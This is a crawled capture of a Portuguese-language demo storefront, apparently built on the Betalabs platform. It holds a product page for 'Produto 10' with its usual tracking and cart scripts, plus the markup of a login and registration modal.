

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://layout1.betalabs.store/prod10
body_size: 8004
content:
<!DOCTYPE html>
<html lang="pt-br">
    <!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="csrf-token" content="" />
    <meta name="facebook-domain-verification" content="9n4y9hbl9hgoomqwcsm90km4i2dtlw" />
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/12.0.0/nouislider.min.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
    <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

    <link href="https://io.betalabs.net/build/css/canopus/canopus-74779e1a18.css" rel="stylesheet">
    <link rel="stylesheet" href="https://assets.betalabs.net/production/layout1/styles/stores/1/style.css?c23d217c7894156afb9e93074b2fd981">
    <link rel="stylesheet" href="https://assets.betalabs.net/production/layout1/styles/stores/1/main.css?fc9878e06be8c571feee3a4d55d9b293">
    <!--<link rel="stylesheet" href="https://assets.betalabs.net/production/layout1/styles/stores/1/checkout.css?70a3e7049ceb2fdb964e09db0d42415d">-->
    <link rel="stylesheet" href="https://assets.betalabs.net/production/layout1/styles/stores/1/custom-style.css?282ca52d0f9411e7125c5498a977fdcb">
    <title>Produto 10</title>
</head>
 <script>
   window.fbAsyncInit = function() {
    FB.init({
        appId      : '132350280704520',
        cookie     : true,
        xfbml      : true,
        version    : 'v10.0'
    });
    
    FB.AppEvents.logPageView();

   };

   (function(d, s, id){
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "https://connect.facebook.net/en_US/sdk.js";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1058493258332213');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1058493258332213&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->
    
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1561242844244586');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1561242844244586&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->
<body>
<!DOCTYPE html>
<header class="menu-desk">
    <div class="container">
        <div class="row" style="align-items: center;">
            <div class="col-xl-2 col-3">
                <a href="/">
                    <img src="https://assets.betalabs.net/fit-in/160x0/production/layout1/images/stores/1/betalabs-logo.png" alt="" width="100%">
                </a>

            </div>
            <div class="col-xl-5 col-4">
                                                <form action="/busca" method="GET">
                    <div class="input-group">
                        <input class="form-control py-2 border-right-0 border" type="search" id="example-search-input"
                               name="term"
                               type="text"
                               value=""
                               onfocusout="$('.search-results').fadeOut();"
                               onkeyup="headerSearch.fieldKeyUp(this, $('select[name=category_id]').val());"
                               placeholder="Faça uma busca"
                               autocomplete="off">
                        <input type="hidden" name="from" value="0">
                        <input type="hidden" name="size" value="24">
                        <span class="input-group-append">
                        <button class="btn btn-outline-secondary border-left-0 border" type="button">
                                <i class="fa fa-search"></i>
                        </button>
                        </span>
                    </div>
                </form>
                <ul class="search-results" style="display:none;"></ul>
                            </div>
            <div class="col-xl-5 col-5 header-search">
                <div class="row">
                    <div class="mx-auto">
                        <a href="javascript:;" class="nao-logado" canopus-open-identification-modal><span>Cadastre-se ou</span></a>
                        <a href="javascript:;" class="nao-logado" canopus-open-identification-modal><span class="bold">faça login</span></a>
                        <a href="/account" class="logado"><span>Minha Conta &nbsp </span></a>
                        <a canopus-logout href="javascript:;" class="icon__logout"><span>&nbsp Sair</span></a>
                    </div>
                    <div class="ml-auto mr-5">
                        <a href="/checkout" class="cart"><span class="icon-cart" style="font-size:20px"></span></a>
                        <a href="/checkout"><span class="cart-qt" id="qtd-cart"></span></a>
                        <a href="/checkout"><span class="cart-price" id="total"></span></a>
                    </div>
                </div>
            </div>
        </div>
        
        <nav class="nav-links">
            <div class="links">
                <div class="dropdown show">
                    <a class="link dropdown-toggle" href="">
                        Todos
                        
                    </a>
                    <div class="dropdown-menu all-deps" aria-labelledby="dropdownMenuLink">
                                                                                  <a class="dropdown-item" href="calcados">Calçados</a>
                                                                                      <a class="dropdown-item" href="camiseta">Camiseta</a>
                                                                                      <a class="dropdown-item" href="categoria-1">Categoria 1</a>
                                                                                      <a class="dropdown-item" href="categoria-2">Categoria 2</a>
                                                                                      <a class="dropdown-item" href="categoria-3">Categoria 3</a>
                                                                                      <a class="dropdown-item" href="novidades">Novidades</a>
                                                                                      <a class="dropdown-item" href="por-condominios">Por Condomínios</a>
                                                                                          <a class="dropdown-item" href="quadra-butanta">Quadra Butantã</a>
                                                                
                                                                                                                    <a class="dropdown-item" href="promocoes">Promoções</a>
                                                                                                      
                        
                    </div>
                </div>
                                    <div class="dropdown show">
                        <a class="dropdown-toggle" href="categoria-1">
                            Categoria 1
                        </a>
                        
                                              </div>
                                    <div class="dropdown show">
                        <a class="dropdown-toggle" href="categoria-2">
                            Categoria 2
                        </a>
                        
                                              </div>
                                    <div class="dropdown show">
                        <a class="dropdown-toggle" href="categoria-3">
                            Categoria 3
                        </a>
                        
                                              </div>
                                    <div class="dropdown show">
                        <a class="dropdown-toggle" href="novidades">
                            Novidades
                        </a>
                        
                                              </div>
                                    <div class="dropdown show">
                        <a class="dropdown-toggle" href="promocoes">
                            Promoções
                        </a>
                        
                                              </div>
                            </div>
            <a href="/clube" class="btn-blue">Clube de assinatura</a>
        </nav>
    </div>
</header>

<header class="menu-mobile">
    <div class="hamb-icon">
        <span class="icon-hamb"></span>
    </div>
    <div class="row" style="align-items: center; max-width: 100%;">
        <div class="col-7 ml-5">
            <a href="/">
                <img src="https://assets.betalabs.net/production/layout1/images/stores/1/logo-mobile.png" class="ml-2"alt="" width="100px">
            </a>
        </div>
        <div class="justify-content-end">
            <a class="icon-link" id="search"><span class="icon-search" id="icon-search"></span></a>
            <a class="icon-link logado" href="/account"><span class="icon-user"></span></a>
            <a class="icon-link nao-logado" href="javascript:;" canopus-open-identification-modal><span class="icon-user"></span></a>
            <a class="icon-link" href="/checkout"><span class="icon-cart"></span></a>
        </div>
    </div>

    <div id="mobile-menu">
        <div class="mobile-menu-body">
            <ul class="mobile-list">
                <a class="gt-blue bold" href="/loja" style="font-size: 28px">Todos os Departamentos</a>
                                                                <li><a href="calcados">Calçados</a></li>
                                                                                <li><a href="camiseta">Camiseta</a></li>
                                                                                <li><a href="categoria-1">Categoria 1</a></li>
                                                                                <li><a href="categoria-2">Categoria 2</a></li>
                                                                                <li><a href="categoria-3">Categoria 3</a></li>
                                                                                <li><a href="novidades">Novidades</a></li>
                                                                                <li><a href="por-condominios">Por Condomínios</a></li>
                                                                <li><a href="quadra-butanta">Quadra Butantã</a></li>
                
                                                                                <li><a href="promocoes">Promoções</a></li>
                                                                            </ul>
        </div>
        <div class="mobile-menu-footer">
            <ul>
                <li class="logado"><a href="/account"><span class="icon-user"></span> Minha Conta</a></li>
                <li class="nao-logado"><a href="javascript:;" class="nao-logado" canopus-open-identification-modal><span class="icon-user"></span> Entrar</a></li>
                <li><a href="/checkout"><span class="icon-cart"></span> Meu carrinho</a></li>
                <li class="logado"><a href="/account/orders"><span class="icon-list"></span> Meus pedidos</a></li>
                <li class="logado"><a canopus-logout href="javascript:;"><span class="fas fa-sign-out-alt"></span> Sair</a></li>
                <li><a href="/atendimento"><span class="icon-chat"></span> Atendimento</a></li>
            </ul>
        </div>
    </div>
    <div class="mbl-clube">
        <a href="/clube">Conheça nosso clube de assinatura!</a>
    </div>
    <div class="mbl-search">
            </div>
</header>

<div id="overlay"></div>
    <style>
    .mobile-finish.open{
        bottom:73px;
    }
</style>
    <section class="pagin-header">
        <div class="container">
            <h2>Produto 10</h2>
            <p>HOME / Produto 10</p>
        </div>
    </section>
    
    <section class="categoria">
        <div class="container">

            <div class="row">

                <div class="col-xl-1 col-12">
                    <div class="thumbs owl-thumbs" data-slider-id="1">
                                                     <button class="owl-thumb-item"><img src="https://assets.betalabs.net/fit-in/53x71/production/layout1/item-images/32c5dd2527b734925137f5914a5d85c5.jpg" name="Produto 10"></button>
                                             </div>
                </div>

                <div class="col-xl-6 col-12">
                    <div class="produto-interna">
                        <div class="principal owl-carousel" data-slider-id="1">
                                                            <img src="https://assets.betalabs.net/production/layout1/item-images/32c5dd2527b734925137f5914a5d85c5.jpg" alt="Produto 10">
                                                    </div>
                    </div>
                </div>

                <div class="col-xl-5 col-12">
                    <div class="produto-descricao">
                        <h2 class="gt-blue produto__interna_title">Produto 10</h2>
                        <p class="produto__interna_content">
                                                    </p>
                        <div class="product-prices">
                            <h2 class="produto__interna_price">R$ 74,90</h2>
                                                    </div>

                        <div class="product-social-media">
                            <p>Compartilhe 
                                <a href="facebook"><i class="fab fa-facebook-square"></i></a>
                                <a href=""><i class="fab fa-twitter-square"></i></a>
                                <a href=""><i class="fab fa-instagram"></i></a>
                                <a href=""><i class="fab fa-whatsapp"></i></a>
                                <a href=""><i class="fab fa-pinterest-p"></i>
                                </a>
                            </p>
                            
                        </div>
                                                <div class="produto__interna_admin">
                            <div class="qtd">
                                <div>
                                    QTD: 
                                <div class="fas fa-chevron-down" style="margin-left: 35px"></div>
                                <input type="text" value="1">
                                <div class="fas fa-chevron-up"></div>
                                </div>
                            </div>
                                                        <a class="btn-comprar" href="https://layout1.betalabs.store/checkout/cart/item/add/15" id="botao-adicionar-carrinho-15" quantity="1" canopus-checkout-add-item-btn>Comprar</a> 
                                                                                </div>
                                            </div>
                </div>

            </div>
        </div>
    </section>

    <section>
        <div class="container">
            <div class="product-details">
                            </div>
        </div>
    </section>

    <section class="related-products">
        <div class="container">
            <div class="flex" style="padding: 30px 0;">
            <h4 style="width:100%">Você também vai gostar</h4><br>
                <div id="also-like">
                                            <article class="produto-slider">
    <div class="produto__img">
        <a  href="https://layout1.betalabs.store/prod9" >
            <img src="https://assets.betalabs.net/production/layout1/item-images/68e2a3fe76ab1170a81da3297e10734b.jpeg" alt="Produto 9">
        </a>
    </div>
    <a class="produto__title"  href="https://layout1.betalabs.store/prod9"  >
        Produto 9     
    </a>
    <p class="produto__price">
        R$ 164,90
    </p>
        <div class="buy-home">
        <a class="gt-btn-a"  href="https://layout1.betalabs.store/prod9" >comprar</a>
    </div>
</article>                                            <article class="produto-slider">
    <div class="produto__img">
        <a  href="https://layout1.betalabs.store/prod10" >
            <img src="https://assets.betalabs.net/production/layout1/item-images/32c5dd2527b734925137f5914a5d85c5.jpg" alt="Produto 10">
        </a>
    </div>
    <a class="produto__title"  href="https://layout1.betalabs.store/prod10"  >
        Produto 10     
    </a>
    <p class="produto__price">
        R$ 74,90
    </p>
        <div class="buy-home">
        <a class="gt-btn-a"  href="https://layout1.betalabs.store/prod10" >comprar</a>
    </div>
</article>                                            <article class="produto-slider">
    <div class="produto__img">
        <a  href="https://layout1.betalabs.store/prod12" >
            <img src="https://assets.betalabs.net/production/layout1/item-images/c11dadb171516beec2caf08d09356e0f.jpg" alt="Produto 12">
        </a>
    </div>
    <a class="produto__title"  href="https://layout1.betalabs.store/prod12"  >
        Produto 12     
    </a>
    <p class="produto__price">
        R$ 74,90
    </p>
        <div class="buy-home">
        <a class="gt-btn-a"  href="https://layout1.betalabs.store/prod12" >comprar</a>
    </div>
</article>                                            <article class="produto-slider">
    <div class="produto__img">
        <a  href="https://layout1.betalabs.store/prod11" >
            <img src="https://assets.betalabs.net/production/layout1/item-images/0bd4b43f04a86a30e5662c15864eebaf.jpg" alt="Produto 11">
        </a>
    </div>
    <a class="produto__title"  href="https://layout1.betalabs.store/prod11"  >
        Produto 11     
    </a>
    <p class="produto__price">
        R$ 74,90
    </p>
        <div class="buy-home">
        <a class="gt-btn-a"  href="https://layout1.betalabs.store/prod11" >comprar</a>
    </div>
</article>                                    </div>
            </div>
        </div>
        <hr>
    </section>
        <footer>
        <div class="container">
            <div class="row footer-row fr">
                <div class="col-xl-2">
                    <a href="/">
                    <img src="https://assets.betalabs.net/fit-in/160x0/production/layout1/images/stores/1/betalabs-logo.png" alt="Logo">
                    </a>
                </div>
                <div class="col-xl-2 col-12">
                    <h5 class="ft-title gt-blue">Institucional</h5>
                    <div class="navbar-footer">
                        <ul>
                            <li><a href="/quem-somos">Quem Somos</a></li>
                            <li><a href="/seguranca">Segurança</a></li>
                            <li><a href="/politica-de-privacidade">Política de Privacidade</a></li>
                        </ul>
                    </div>
                    <h5 class="ft-title gt-blue">Serviços</h5>
                    <div class="navbar-footer">
                        <ul>
                            <!--<li><a href="/central-de-atendimento">Central de Atendimento</a></li>-->
                            <li><a href="/contato">Fale Conosco</a></li>
                        </ul>
                    </div>
                </div> 
                <div class="col-xl-2 col-12">
                    <h5 class="ft-title gt-blue">Dúvidas</h5>
                    <div class="navbar-footer">
                        <ul>
                            <li><a href="/account/orders">Meus Pedidos</a></li>
                            <!--<li><a href="/como-comprar">Como Comprar</a></li>-->
                            <li><a href="/termos-e-condicoes">Termos e Condições</a></li>
                            <!--<li><a href="/entrega">Entrega</a></li>-->
                            <!--<li><a href="/troca-e-devolucao">Troca e Devolução</a></li>-->
                        </ul>
                    </div>
                </div>
                <div class="col-xl-2 col-12">
                    <h5 class="ft-title gt-blue">Redes Sociais</h5>
                    <div class="row">
                        <a href="https://facebook.com.br" target="_blank"><i class="fab fa-facebook-square" style="font-size: 28px; margin-right: 10px; margin-top:1px; color: #4570B4;"></i></a>
                        <a href="https://instagram.com.br" target="_blank"><i class="fab fa-instagram" style="font-size: 30px; color: #4570B4;"></i></a>
                    </div>
                    <h5 class="ft-title gt-blue">Atendimento</h5>
                    <p>(11) 99123-9995</p>
                    <p>comercial@betalabs.com.br</p>
                </div> 
                <div class="col-xl-2 col-12">
                    <h5 class="ft-title gt-blue">Formas de Pagamento</h5>
                    <img src="https://assets.betalabs.net/production/layout1/images/stores/1/bandeiras.png" alt="">
                </div>     
                <div class="col-xl-2" style="text-align: right;">
                    <h5 class="ft-title gt-blue">Segurança</h5>
                    <img src="https://assets.betalabs.net/production/layout1/images/stores/1/lets_encrypt.png" alt="" width="70px">
                </div> 
            </div>
            <div class="mobile-footer">
                <div class="accordion" id="accordionExample">
                    <div class="card card-mbl">
                        <div class="card-header" id="headingOne">
                        <h2 class="mb-0">
                            <button class="btn-ft btn-rst" type="button" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
                            Institucional<i class="fas fa-plus plus"></i>
                            </button>
                        </h2>
                        </div>

                        <div id="collapseOne" class="collapse" aria-labelledby="headingOne" data-parent="#accordionExample">
                            <div class="card-body">
                                <ul>
                                    <li><a href="/quem-somos">Quem Somos</a></li>
                                    <li><a href="">Segurança</a></li>
                                    <li><a href="">Política de Privacidade</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="card card-mbl">
                        <div class="card-header" id="headingTwo">
                        <h2 class="mb-0">
                            <button class="btn-ft btn-rst collapsed" type="button" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
                            Serviços<i class="fas fa-plus plus"></i>
                            </button>
                        </h2>
                        </div>
                        <div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordionExample">
                            <div class="card-body">
                                <ul>
                                    <!--<li><a href="">Central de Atendimento</a></li>-->
                                    <li><a href="/contato">Fale Conosco</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="card card-mbl">
                        <div class="card-header" id="headingThree">
                        <h2 class="mb-0">
                            <button class="btn-ft btn-rst collapsed" type="button" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
                            Duvidas<i class="fas fa-plus plus"></i>
                            </button>
                        </h2>
                        </div>
                        <div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordionExample">
                            <div class="card-body">
                                <ul>
                                    <li><a href="">Meus Pedidos</a></li>
                                    <!--<li><a href="">Como Comprar</a></li>-->
                                    <li><a href="">Termos e Condições</a></li>
                                    <!--<li><a href="">Entrega</a></li>-->
                                    <!--<li><a href="">Troca e Devolução</a></li>-->
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="card card-mbl">
                        <div class="card-header" id="headingFour">
                        <h2 class="mb-0">
                            <button class="btn-ft btn-rst collapsed" type="button" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
                            Minha Conta<i class="fas fa-plus plus"></i>
                            </button>
                        </h2>
                        </div>
                        <div id="collapseFour" class="collapse" aria-labelledby="headingFour" data-parent="#accordionExample">
                            <div class="card-body">
                                <ul>
                                    <li><a class="logado" href="/account">Informações</a></li>
                                    <li><a href="javascript:;" class="nao-logado" canopus-open-identification-modal><span>Cadastre-se</span></a></li>
                                    <li><a href="javascript:;" class="nao-logado" canopus-open-identification-modal><span>Login</span></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <hr class="ln">
        <div class="container">
            <div class="row footer-row">
                <div class="col-xl-3 col-12">
                    <p>CNPJ 14.043.143/0001-95</p>
                    <script src='https://rush.cx/c?n=betalabs'>
                </div>
                <div class="col-xl-3 dev col-12">
                    <a href="https://betalabs.com.br" target="_blank">
                        <img src="https://assets.betalabs.net/fit-in/100x0/production/layout1/images/stores/1/betalabs-plataforma-ecommerce-gray.png" alt="Plataforma E-commerce Betalabs">
                    </a>
                </div>
            </div>
        </div>
    </footer>
    
    <!-- Scripts -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
    <script src="https://apis.google.com/js/platform.js" async defer></script>
    <script src="https://io.betalabs.net/build/js/canopus/canopus-77f3c16b05.js"></script>
    
    
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js"></script>
    <script src="https://assets.betalabs.net/production/layout1/scripts/stores/1/owl.js?ee70574d1df3cbfc727d5e2e2c6000d2"></script>
    <script src="https://assets.betalabs.net/production/layout1/scripts/stores/1/theme.js?c753226fb4590c293daa9fee6e27101d"></script>
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-VCNC3R8KDR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-VCNC3R8KDR');
    </script>
</body>
    <script type="text/javascript">
  function freteModal() {
      var cepINput = document.getElementById("inputCEPModal").value;
      var cep = cepINput.replace('-', '');
      $.ajax({
          url: "/ecommerce/zip-code-ranges?zip_code=" + cep,
          type: 'GET',
          dataType: 'JSON',
          success: function(result) {
              var html = '';
              $('.container-frete-preview ul').html('');
              $.each(result.data, function(index, shipment) {
              console.log(shipment);
                  var timecostFrom = shipment.time_cost.split('.').shift();
                  if( shipment.time_cost_limit !== null ){
                      var timecostUntil = shipment.time_cost_limit.split('.').shift();
                      var timecostUntilScape = ' a ' + timecostUntil
                  }else{
                      var timecostUntilScape = '';
                  }
                  html = '<li>'
                      + '<i class="fa fa-truck" aria-hidden="true"></i>'
                      + shipment.description
                      + ': R$ '
                      + (parseInt(shipment.amount * 100) / 100).toLocaleString()
                      + ' - '
                      + timecostFrom + timecostUntilScape + ' dias úteis'
                      + ' </li>';
                  $('.container-frete-preview ul').append(html);
              });
          }
      });
  }
  CanopusEventCenter.addListener('Checkout.Preview.Built', function (data) {
      $(document).ready(function(){
          var $inputCep = document.querySelector('#inputCEPModal');
          VMasker($inputCep).maskPattern("99999-999");
          $( '.canopus-cart-item-qtdModal' ).each(function(index, data) {
              $( this ).find('button.btn-more-qtd-modal').click(function(){
                  var newValue = parseInt($(this).parent().find('.quantity-modal-input').val()) + 1;
                  $(this).parent().find('.quantity-modal-input').val(newValue);
                  $.ajax({
                      'url': '/checkout/cart/item/update/' + $(data).attr('id') + '?quantity=' + newValue,
                      'method': 'GET',
                      'success': function () {
                          CanopusEventCenter.emitEvent('Checkout.Updated');
                      }
                  });
              });
              $( this ).find('button.btn-less-qtd-modal').click(function(){
                  if($(this).parent().find('.quantity-modal-input').val() >= 2){
                      newValue = parseInt($(this).parent().find('.quantity-modal-input').val()) - 1;
                      $(this).parent().find('.quantity-modal-input').val(newValue);
                      $.ajax({
                          'url': '/checkout/cart/item/update/' + $(data).attr('id') + '?quantity=' + newValue,
                          'method': 'GET',
                          'success': function () {
                              CanopusEventCenter.emitEvent('Checkout.Updated');
                          }
                      });
                  }
              });
          });
          $( '.canopus-cart-items' ).each(function(index, data) {
              var removeId = $( this ).find('.canopus-cart-item-qtdModal').attr('id');
              $( this ).find('button.remove-item').click(function(){
                  $.ajax({
                      'url': '/checkout/cart/item/remove/' + removeId,
                      'method': 'GET',
                      'success': function () {
                          CanopusEventCenter.emitEvent('Checkout.Updated');
                      }
                  });
                  $(this).parent().parent().parent().parent().fadeOut( "slow" );
              });
          });
      });
  });
  var jan = $(window);
      if(jan.width() <= 750){
        CanopusEventCenter.addListener('Checkout.Preview.Building', function(e) { e.preventDefault() })
      }
  
</script>
                    <script>
                    var headerSearch;
                    $(document).ready(function() {
                        headerSearch = new HeaderSearch(new Searcher);
                    });
                </script>
                </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://layout1.betalabs.store/templates/canopus.identification-modal.content
body_size: 2253
content:
<div class="canopus-identification-modal-content">
    <div id="identification-loader" class="hide">
    <div class="loader-overlay animated fadeIn">
        <div class="spinner mk-spinner-wrap">
            <div class="mk-spinner-ring"></div>
            <div class="mk-spinner-ring delay delay-2x"></div>
            <div class="mk-spinner-ring delay delay"></div>
            <div class="mk-spinner-ring delay delay-3x"></div>
        </div>
    </div>
</div>    <div class="sections">
        <section id="identification-identification">
    <h2>
        Insira seu e-mail para continuar    </h2>
    <form id="identification-identification-form">
        <input type="email" id="identification-identification-email" required
               placeholder="E-mail" />
        <footer>
            <button type="submit"
                    id="identification-identification-button-submit"
                    class="btn">
                Próximo            </button>
            <div style="clear: both;"></div>
            <button onclick="javascript:window.location='https://layout1.betalabs.store/ecommerce/identification/to-janus/facebook'"
                    class="btn fb"
                    id="identification-identification-button-fb">
                Entrar com Facebook            </button>
            <button onclick="javascript:window.location='https://layout1.betalabs.store/ecommerce/identification/to-janus/google'"
                    class="btn google"
                    id="identification-identification-button-google">
                Entrar com Google            </button>

            <div style="clear: both;"></div>
            <a href="javascript:;" class="btn"
               id="identification-identification-button-register">
                Não tenho cadastro. Quero me cadastrar            </a>
        </footer>
    </form>
</section>
                <section id="identification-existent-email" class="hide">
    <h2>
        Insira sua senha    </h2>
    <form id="identification-existent-email-form">
        <input type="password"
               id="identification-existent-email-password"
               required
               autocomplete="off"
               placeholder="Senha" />
        <footer>
            <a href="javascript:;"
               id="identification-existent-email-forgot-password-button">
                Esqueci minha senha            </a>
            <div style="clear: both;"></div>
            <a href="javascript:;"
               id="identification-existent-email-cancel-button">
                Desejo utilizar outro e-mail            </a>
            <div style="clear: both;"></div>
            <button type="submit"
                    id="identification-existent-email-button-submit"
                    class="btn">
                Próximo            </button>
        </footer>
    </form>
</section>
        <section id="identification-register" class="hide">
    <h2>
        Cadastre-se    </h2>
    <form id="identification-register-form" novalidate>
        <input type="hidden" value="0"
               id="identification-register-legal-personality">

        <label for="identification-register-name1"
               class="half corporate-person hide">
            Razão social        </label>
        <label for="identification-register-name1"
               class="half individual-person">
            Nome        </label>

        <label for="identification-register-name2"
               class="half corporate-person hide">
            Nome fantasia        </label>
        <label for="identification-register-name2"
               class="half individual-person">
            Sobrenome        </label>

        <input type="text" id="identification-register-name1"
               name="identification-register-name1"
               class="half"
               required minlength="3">

        <input type="text" id="identification-register-name2"
               name="identification-register-name2"
               class="half"
               required minlength="3">
        <div style="clear:both;"></div>
        <div class="error half" id="name1-error"></div>
        <div class="error half" id="name2-error"></div>

        <div style="clear:both;"></div>

        <label for="identification-register-telephone" class="half">
            Telefone        </label>
        <label for="identification-register-document1" class="half individual-person">
            CPF        </label>
        <label for="identification-register-document1" class="half corporate-person hide">
            CNPJ        </label>

        <input class="half" type="tel"
               id="identification-register-telephone"
               name="identification-register-telephone"
               required minlength="14" maxlength="15">
        <input class="half" type="tel"
               id="identification-register-document1"
               name="identification-register-document1"
               required minlength="14" maxlength="18">
        <div style="clear:both;"></div>
        <div class="error half" id="telephone-error"></div>
        <div class="error half" id="document1-error"></div>

        <div style="clear:both;"></div>

        <label for="identification-register-document2" class="corporate-person hide">
            Inscrição estadual        </label>
        <input type="text"
               id="identification-register-document2"
               name="identification-register-document2"
               class="corporate-person hide">
        <div style="clear:both;"></div>
        <div class="error" id="document2-error"></div>

        <div style="clear:both;"></div>

        <label for="identification-register-email">
            E-mail        </label>
        <input type="email"
               id="identification-register-email"
               name="identification-register-email"
               required>
        <div style="clear:both;"></div>
        <div class="error" id="email-error"></div>

        <div style="clear:both;"></div>

        <label for="identification-register-password" class="half">
            Senha        </label>
        <label for="identification-register-password-confirmation" class="half">
            Confirmar senha        </label>
        <input type="password"
               class="half"
               id="identification-register-password"
               name="identification-register-password"
               autocomplete="off"
               required minlength="6">
        <input type="password"
               class="half"
               id="identification-register-password-confirmation"
               name="identification-register-password"
               autocomplete="off"
               required minlength="6">
        <div style="clear:both;"></div>
        <div class="error half" id="password-error"></div>
